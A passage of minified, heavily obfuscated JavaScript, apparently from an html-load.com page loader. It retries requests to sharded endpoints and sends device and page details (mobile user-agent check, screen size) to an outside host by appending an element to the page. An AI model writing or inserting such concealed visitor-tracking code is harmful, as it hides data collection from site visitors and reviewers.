n=s;e===d?t():i(n(3851))}))[s(1824)]((t=>i(s(1746)+t)))}))}(m),()=>async function(t,n){const r=a2r;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(2247)](0,s.ch):-1);const d=i.A[r(2964)]([r(398),r(2494),r(741),r(2608),r(260)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(846)](e.A[s(1809)],s(3829))[s(846)](d),kind:o.MN[s(2550)],key:null,endpoint:e.A[s(1809)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(3443)](s(1228),a),l[s(2676)]=()=>{const e=s;4===l[e(2854)]&&(l[e(315)][e(2452)](d)?t():i(e(1541)))},l[s(3214)]=()=>i(s(952)),l[s(842)]=()=>i(s(1038)),l[s(1810)]()}))}(m)];await async function(t,e,n){const r=a2r,o=[],i=[],s=()=>{var t;return null===(t=i[a2r(2436)]())||void 0===t?void 0:t()},a=()=>{const t=a2r;for(;i[t(3883)]>0;)s()};let c=!1,l=0;t[r(3624)]((t=>o[r(3655)]([t,0])));const u=Array[r(1097)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(3883)];){for(;0===o[e(3883)]&&l<t[e(3883)]&&!c;)await new Promise((t=>{i[e(3655)](t)}));const r=o[e(2436)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(3883)]&&a()}catch(t){if(d>=n[e(3883)])throw c=!0,a(),t;setTimeout((()=>{o[e(3655)]([u,d+1]),s()}),n[d])}}}));await Promise[r(2315)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(1809)]))[v(1824)]((t=>{const e=v;c.A[e(3945)](e(2116)[e(846)](t)),(0,h.Pf)(t,q,(async t=>await c.A[e(1554)](e(1328),t)))}))}if(async function(t,n,r){const s=v,a=n[s(1187)];a&&a[s(872)]&&(window[s(1420)]=window[s(1420)]||{},window[s(1420)][s(2184)]=window[s(1420)][s(2184)]||[],window[s(1420)][s(2184)][s(3655)]((()=>{const n=s;window[n(1420)][n(2003)]()[n(3086)](n(2159),(s=>{const c=n;if(s[c(862)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(761)][a(549)],h=d[a(2452)](a(1266))?null===(l=d[a(286)](a(1266))[1])||void 0===l?void 0:l[a(286)](":")[0]:J();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,E){const M=a;return{dt:M(1614),pd:M(3972),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:E}}(e[a(3550)],0,n,r,0,h,J(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(3112)](navigator[a(467)])?"1":"2",0,0,0,0,0,0,0,o[a(850)],o[a(539)],o[a(1628)][a(859)]()[a(2848)](),o[a(584)],i.A[a(214)](15,30),0,o[a(2554)]&&a(1213)==typeof o[a(2554)][0]&&a(1213)==typeof o[a(2554)][1]?""[a(846)](o[a(2554)][0],"x")[a(846)](o[a(2554)][1]):"",o[a(584)],0,s||(null===(u=t[a(1420)][a(2003)]()[a(1941)](a(3537)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(3028)],a[c(3491)],s,r),u=((t,n)=>{const r=c,i=new URL(r(1980));Object[r(3948)](n)[r(3624)]((t=>{const e=r;let[n,o]=t;o&&i[e(2565)][e(405)](n,o)}));const s=t[r(761)][r(2502)](r(1399));return s[r(2328)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(2168)],endpoint:e.A[r(1809)]}),s[r(1528)](r(3970),r(2574)),s})(window,l);document[c(4109)][c(3463)](u)}))})))}(m,W,g[v(3537)]),!1===(null===(E=W[v(463)])||void 0===E?void 0:E[v(3508)])){const F=W[v(463)][v(1059)]||[v(306)];(0,pn.je)(F)}W[v(1663)]||(0,pn.lD)(W[v(3012)]||[]),(0,pn.N2)(W[v(3012)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(1097)](t[r(761)][r(1990)](r(2581)));for(const t of i)try{const i=t[r(2783)];if(!i)continue;if(!de(i))continue;ze(i,e,n,o)}catch(t){}}(L,m,j);const I=Ne(L,m,j),V=1e3;let H=0;function O(t){const e=v;if(document[e(3526)])return H=t,requestAnimationFrame(O);t-H>=V&&(window[e(2178)]?window[e(2178)](I,{timeout:120}):setTimeout(I,0),H=t),requestAnimationFrame(O)}requestAnimationFrame(O)}finally{je(),x&&Se()}})(m,E,W,L)}catch(B){c.A[p(3945)](B,p(879),B[p(189)]),c.A[p(1554)](p(2802),p(546)+B[p(3694)]())}}catch(P){throw P}finally{je(),(0,R.H4)()}})(wn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
